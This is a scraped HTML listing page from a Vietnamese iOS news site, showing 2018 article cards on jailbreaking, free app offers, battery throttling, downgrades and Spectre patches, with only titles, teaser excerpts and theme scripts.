            <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-jailbreak-ios-11-bang-electra-phien-ban-chinh-thuc-cydia-hoat-dong-dinh/" rel="bookmark" title="Hướng dẫn jailbreak iOS 11 bằng Electra phiên bản chính thức, Cydia hoạt động ổn định"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/02/Eg1Re.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/02/Eg1Re.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/02/Eg1Re.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/02/Eg1Re.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/02/Eg1Re.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn jailbreak iOS 11 bằng Electra phiên bản chính thức, Cydia hoạt động ổn định"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-jailbreak-ios-11-bang-electra-phien-ban-chinh-thuc-cydia-hoat-dong-dinh/" rel="bookmark" title="Hướng dẫn jailbreak iOS 11 bằng Electra phiên bản chính thức, Cydia hoạt động ổn định">Hướng dẫn jailbreak iOS 11 bằng Electra phiên bản chính thức, Cydia hoạt động...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T11:22:25+00:00" >28/02/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Hôm nay thì phiên bản jailbreak iOS 11 bằng Electra đã chính thức được phát hành và hôm nay Appvn sẽ hướng dẫn cho bạn cách jailbreak thiết bị của mình...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/cai-dat-mien-phi-nhung-ung-dung-mat-phi-tren-app-store-tu-kho-ung-dung-appvn/" rel="bookmark" title="Cài đặt miễn phí những ứng dụng mất phí trên App Store từ kho ứng dụng Appvn+"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/one-hand-iphone-6-mockup-5.png?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/one-hand-iphone-6-mockup-5.png?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/one-hand-iphone-6-mockup-5.png?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/one-hand-iphone-6-mockup-5.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/one-hand-iphone-6-mockup-5.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cài đặt miễn phí những ứng dụng mất phí trên App Store từ kho ứng dụng Appvn+"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cai-dat-mien-phi-nhung-ung-dung-mat-phi-tren-app-store-tu-kho-ung-dung-appvn/" rel="bookmark" title="Cài đặt miễn phí những ứng dụng mất phí trên App Store từ kho ứng dụng Appvn+">Cài đặt miễn phí những ứng dụng mất phí trên App Store từ kho...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T12:46:38+00:00" >27/01/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Appstore là kho ứng dụng vô cùng tuyệt vời dành riêng cho các thiết bị của Apple, nhưng rất nhiều ứng dụng trong đó đều có tính phí và không phải...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/cach-tat-ngay-tinh-nang-lam-giam-hieu-nang-khi-pin-chai-cua-apple/" rel="bookmark" title="Cách tắt ngay &#8220;tính năng&#8221; làm giảm hiệu năng khi pin chai của Apple"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/EEScT.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/EEScT.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/EEScT.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/EEScT.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/EEScT.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách tắt ngay &#8220;tính năng&#8221; làm giảm hiệu năng khi pin chai của Apple"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cach-tat-ngay-tinh-nang-lam-giam-hieu-nang-khi-pin-chai-cua-apple/" rel="bookmark" title="Cách tắt ngay &#8220;tính năng&#8221; làm giảm hiệu năng khi pin chai của Apple">Cách tắt ngay &#8220;tính năng&#8221; làm giảm hiệu năng khi pin chai của Apple</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-25T15:29:46+00:00" >25/01/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Apple đã hứa sẽ tích hợp thêm tùy chọn cho phép người dùng tắt &quot;tính năng&quot; làm giảm hiệu năng khi pin chai và không cần chờ đợi bản iOS 11.3...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-mang-giao-dien-day-du-cua-iphone-x-len-nhung-chiec-iphone-doi-cu-chay-ios-11-da-jailbreak/" rel="bookmark" title="Hướng dẫn mang giao diện đầy đủ của iPhone X lên những chiếc iPhone đời cũ chạy iOS 11 đã jailbreak"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/DTyewx9VwAEqwOi.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/DTyewx9VwAEqwOi.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/DTyewx9VwAEqwOi.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/DTyewx9VwAEqwOi.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/DTyewx9VwAEqwOi.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn mang giao diện đầy đủ của iPhone X lên những chiếc iPhone đời cũ chạy iOS 11 đã jailbreak"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-mang-giao-dien-day-du-cua-iphone-x-len-nhung-chiec-iphone-doi-cu-chay-ios-11-da-jailbreak/" rel="bookmark" title="Hướng dẫn mang giao diện đầy đủ của iPhone X lên những chiếc iPhone đời cũ chạy iOS 11 đã jailbreak">Hướng dẫn mang giao diện đầy đủ của iPhone X lên những chiếc iPhone...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-19T10:12:02+00:00" >19/01/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Nếu như bạn cảm thấy thích thú với giao diện của iPhone X nhưng không đủ tài chính để sở hữu thì đây là cách để bạn có thể sử dụng...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/apple-nguoi-dung-se-co-quyen-quyet-dinh-viec-giam-hieu-nang-tren-iphone-trong-ban-ios-11-tiep-theo/" rel="bookmark" title="Apple: &#8220;Người dùng sẽ có quyền quyết định việc giảm hiệu năng trên iPhone trong bản iOS 11 tiếp theo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/ios-11.2-beta-2-featured.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/ios-11.2-beta-2-featured.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/ios-11.2-beta-2-featured.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/ios-11.2-beta-2-featured.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/ios-11.2-beta-2-featured.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apple: &#8220;Người dùng sẽ có quyền quyết định việc giảm hiệu năng trên iPhone trong bản iOS 11 tiếp theo&#8221;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-nguoi-dung-se-co-quyen-quyet-dinh-viec-giam-hieu-nang-tren-iphone-trong-ban-ios-11-tiep-theo/" rel="bookmark" title="Apple: &#8220;Người dùng sẽ có quyền quyết định việc giảm hiệu năng trên iPhone trong bản iOS 11 tiếp theo&#8221;">Apple: &#8220;Người dùng sẽ có quyền quyết định việc giảm hiệu năng trên iPhone...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-18T13:45:10+00:00" >18/01/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Một động thái tích cực từ phía Apple, cho phép người sử dụng tự quyết định việc giảm hiệu năng trên iPhone.

Sau scandal liên quan đến việc cố tính làm chậm...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/nghi-van-ban-cap-nhat-ios-11-2-2-va-loi-spectre-dang-lam-cham-iphone/" rel="bookmark" title="Nghi vấn bản cập nhật iOS 11.2.2 vá lỗi Spectre đang làm chậm iPhone?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault-1.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nghi vấn bản cập nhật iOS 11.2.2 vá lỗi Spectre đang làm chậm iPhone?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nghi-van-ban-cap-nhat-ios-11-2-2-va-loi-spectre-dang-lam-cham-iphone/" rel="bookmark" title="Nghi vấn bản cập nhật iOS 11.2.2 vá lỗi Spectre đang làm chậm iPhone?">Nghi vấn bản cập nhật iOS 11.2.2 vá lỗi Spectre đang làm chậm iPhone?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:17:44+00:00" >12/01/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Dù chưa có phản hồi chính thức từ phía Apple nhưng các bài thử nghiệm về hiệu năng iPhone 6 sau khi cập nhật lên phiên bản iOS 11.2.2, đang cho...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/apple-dang-mo-duong-ha-cap-ve-ios-7-ios-8-ios-9-ios-10-cho-mot-vai-thiet-bi-cu/" rel="bookmark" title="Apple đang mở đường hạ cấp về iOS 7, iOS 8, iOS 9, iOS 10 cho một vài thiết bị cũ"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/4219941_h_CV.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/4219941_h_CV.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/4219941_h_CV.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/4219941_h_CV.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/4219941_h_CV.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apple đang mở đường hạ cấp về iOS 7, iOS 8, iOS 9, iOS 10 cho một vài thiết bị cũ"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-dang-mo-duong-ha-cap-ve-ios-7-ios-8-ios-9-ios-10-cho-mot-vai-thiet-bi-cu/" rel="bookmark" title="Apple đang mở đường hạ cấp về iOS 7, iOS 8, iOS 9, iOS 10 cho một vài thiết bị cũ">Apple đang mở đường hạ cấp về iOS 7, iOS 8, iOS 9, iOS...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T14:18:07+00:00" >11/01/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Check trên trang IPSW.me thì mình phát hiện Apple vừa mở sign cho các thiết bị như iPhone 5, iPhone 5C, iPhone 5S và iPad mini 2 xuống tối đa thấp...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/cach-doi-thong-bao-nhan-home-de-mo-khoa-ngoai-man-hinh-khoa-ios-11-ma-khong-can-jailbreak/" rel="bookmark" title="Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn hình khóa iOS 11 mà không cần Jailbreak!"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn hình khóa iOS 11 mà không cần Jailbreak!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cach-doi-thong-bao-nhan-home-de-mo-khoa-ngoai-man-hinh-khoa-ios-11-ma-khong-can-jailbreak/" rel="bookmark" title="Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn hình khóa iOS 11 mà không cần Jailbreak!">Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn hình khóa iOS...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T14:24:52+00:00" >08/01/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Bạn muốn thay đổi dòng thông báo “Nhấn home để mở khóa” nhàm chán trên màn hình khóa của iPhone không? Bài viết sau sẽ hướng dẫn bạn!

Với việc bảo mật...                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://appstore.vn/mobile/ios/page/2/?filter_by=featured" class="page" title="2">2</a><a href="https://appstore.vn/mobile/ios/page/3/?filter_by=featured" class="page" title="3">3</a><span class="extend">...</span><a href="https://appstore.vn/mobile/ios/page/14/?filter_by=featured" class="last" title="14">14</a><a href="https://appstore.vn/mobile/ios/page/2/?filter_by=featured" ><i class="td-icon-menu-right"></i></a><span class="pages">Trang 1 của 14</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget td_uid_19_695d5f1f1071d_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_19_695d5f1f1071d" ><script>var block_td_uid_19_695d5f1f1071d = new tdBlock();
block_td_uid_19_695d5f1f1071d.id = "td_uid_19_695d5f1f1071d";
block_td_uid_19_695d5f1f1071d.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"44","category_ids":"","custom_title":"APLICATIONS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_695d5f1f1071d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_695d5f1f1071d_rand","tdc_css_class_style":"td_uid_19_695d5f1f1071d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_695d5f1f1071d.td_column_number = "1";
block_td_uid_19_695d5f1f1071d.block_type = "td_block_1";
block_td_uid_19_695d5f1f1071d.post_count = "4";
block_td_uid_19_695d5f1f1071d.found_posts = "233";
block_td_uid_19_695d5f1f1071d.header_color = "";
block_td_uid_19_695d5f1f1071d.ajax_pagination_infinite_stop = "";
block_td_uid_19_695d5f1f1071d.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_19_695d5f1f1071d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>APLICATIONS</span></h4></div><div id=td_uid_19_695d5f1f1071d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/cac-fan-7-vien-ngoc-rong-sap-co-game-xin-de-choi/" rel="bookmark" title="Các fan 7 viên ngọc rồng sắp có game xịn để chơi"><img width="324" height="235" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?resize=324%2C235&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?resize=324%2C235&ssl=1 324w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?zoom=2&resize=324%2C235&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Các fan 7 viên ngọc rồng sắp có game xịn để chơi"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cac-fan-7-vien-ngoc-rong-sap-co-game-xin-de-choi/" rel="bookmark" title="Các fan 7 viên ngọc rồng sắp có game xịn để chơi">Các fan 7 viên ngọc rồng sắp có game xịn để...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-19T08:50:17+00:00" >19/05/2018</time></span>                            </div>

            <div class="td-excerpt">
                Chỉ trong vòng vài ngày public trên Play Store ở Mỹ, trò chơi Dragon Ball Legends nhận được hơn 3 lượt đăng ký tải...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/3817-11-ung-dung-tri-gia-28-usd-danh-cho-ios-dang-mien-phi-trong-thoi-gian-ngan/" rel="bookmark" title="[3/8/17] 11 ứng dụng trị giá 28 USD dành cho iOS đang miễn phí trong thời gian ngắn"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/iq9yd.jpg?resize=100%2C70&ssl=1" alt="" title="[3/8/17] 11 ứng dụng trị giá 28 USD dành cho iOS đang miễn phí trong thời gian ngắn"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/3817-11-ung-dung-tri-gia-28-usd-danh-cho-ios-dang-mien-phi-trong-thoi-gian-ngan/" rel="bookmark" title="[3/8/17] 11 ứng dụng trị giá 28 USD dành cho iOS đang miễn phí trong thời gian ngắn">[3/8/17] 11 ứng dụng trị giá 28 USD dành cho iOS...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-03T09:38:01+00:00" >03/08/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/010817-moi-tai-ve-8-ung-dung-danh-cho-ios-dang-mien-phi-trong-thoi-gian-ngan-tri-gia-13-usd/" rel="bookmark" title="[01/08/17] Mời tải về 8 ứng dụng dành cho iOS đang miễn phí trong thời gian ngắn, trị giá 13 USD"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/ikFel.jpg?resize=100%2C70&ssl=1" alt="" title="[01/08/17] Mời tải về 8 ứng dụng dành cho iOS đang miễn phí trong thời gian ngắn, trị giá 13 USD"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/010817-moi-tai-ve-8-ung-dung-danh-cho-ios-dang-mien-phi-trong-thoi-gian-ngan-tri-gia-13-usd/" rel="bookmark" title="[01/08/17] Mời tải về 8 ứng dụng dành cho iOS đang miễn phí trong thời gian ngắn, trị giá 13 USD">[01/08/17] Mời tải về 8 ứng dụng dành cho iOS đang...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-01T14:34:35+00:00" >01/08/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-duoc-mien-phi-cho-iphone-ipad-27-6/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang được miễn phí cho iPhone, iPad (27/6)"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/488ea6c04089d7f2e647d868a0dda067.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/488ea6c04089d7f2e647d868a0dda067.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/488ea6c04089d7f2e647d868a0dda067.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/488ea6c04089d7f2e647d868a0dda067.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang được miễn phí cho iPhone, iPad (27/6)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-duoc-mien-phi-cho-iphone-ipad-27-6/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang được miễn phí cho iPhone, iPad (27/6)">7 ứng dụng &#038; game hấp dẫn đang được miễn phí...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-27T13:19:31+00:00" >27/06/2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_20_695d5f1f1673c_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_695d5f1f1673c" ><script>var block_td_uid_20_695d5f1f1673c = new tdBlock();
block_td_uid_20_695d5f1f1673c.id = "td_uid_20_695d5f1f1673c";
block_td_uid_20_695d5f1f1673c.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_695d5f1f1673c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_695d5f1f1673c_rand","tdc_css_class_style":"td_uid_20_695d5f1f1673c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_695d5f1f1673c.td_column_number = "1";
block_td_uid_20_695d5f1f1673c.block_type = "td_block_15";
block_td_uid_20_695d5f1f1673c.post_count = "4";
block_td_uid_20_695d5f1f1673c.found_posts = "5709";
block_td_uid_20_695d5f1f1673c.header_color = "";
block_td_uid_20_695d5f1f1673c.ajax_pagination_infinite_stop = "";
block_td_uid_20_695d5f1f1673c.max_num_pages = "1428";
tdBlocksArray.push(block_td_uid_20_695d5f1f1673c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>HOT NEWS</span></h4></div><div id=td_uid_20_695d5f1f1673c class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/facebook-he-lo-cong-cu-xoa-lich-su-duyet-web-va-bao-ve-du-lieu-ca-nhan-cho-nguoi-dung/" rel="bookmark" title="Facebook hé lộ công cụ xóa lịch sử duyệt web và bảo vệ dữ liệu cá nhân cho người dùng"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/facebook-reuters-1515801152501.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/facebook-reuters-1515801152501.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/facebook-reuters-1515801152501.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/facebook-reuters-1515801152501.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/facebook-reuters-1515801152501.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facebook hé lộ công cụ xóa lịch sử duyệt web và bảo vệ dữ liệu cá nhân cho người dùng"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/facebook-he-lo-cong-cu-xoa-lich-su-duyet-web-va-bao-ve-du-lieu-ca-nhan-cho-nguoi-dung/" rel="bookmark" title="Facebook hé lộ công cụ xóa lịch sử duyệt web và bảo vệ dữ liệu cá nhân cho người dùng">Facebook hé lộ công cụ xóa lịch sử duyệt web và...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
